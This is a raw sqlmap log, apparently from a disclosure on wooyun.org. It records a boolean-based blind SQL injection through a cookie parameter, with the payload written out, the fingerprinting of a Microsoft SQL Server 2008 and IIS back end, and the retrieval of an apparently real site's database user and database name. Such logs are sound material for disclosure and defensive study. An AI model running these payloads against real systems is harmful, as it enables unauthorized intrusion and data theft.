 [21:09:55] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: tzy (Cookie)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Txy=12;tzy=15' AND 5571=5571 AND 'WVpP'='WVpP
---
[21:09:56] [INFO] testing Microsoft SQL Server
[21:09:56] [INFO] confirming Microsoft SQL Server
[21:09:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[21:09:56] [INFO] fetching current user
[21:09:56] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:09:56] [INFO] retrieved: JiuYe_Web
current user:    'JiuYe_Web'
[21:10:46] [INFO] fetching current database
[21:10:46] [INFO] retrieved: IJCenterOfCareer
current database:    'IJCenterOfCareer'
[21:11:35] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 105 times
[21:11:35] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 21:11:35
www.wooyun.org